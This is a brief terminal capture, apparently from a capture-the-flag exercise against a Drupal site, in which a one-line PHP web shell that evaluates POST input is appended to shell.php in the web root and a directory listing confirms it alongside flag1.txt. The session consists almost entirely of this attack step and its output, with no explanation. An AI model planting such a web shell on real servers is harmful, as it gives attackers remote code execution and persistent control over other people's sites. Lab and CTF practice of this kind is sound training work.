 $ echo '<?php @eval($_POST['shell']);?>' >>shell.php
echo '<?php @eval($_POST['shell']);?>' >>shell.php
$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt web.config
INSTALL.mysql.txt README.txt index.php scripts xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt install.php shell.php
INSTALL.sqlite.txt authorize.php misc sites
INSTALL.txt cron.php modules themes
LICENSE.txt flag1.txt profiles update.php
$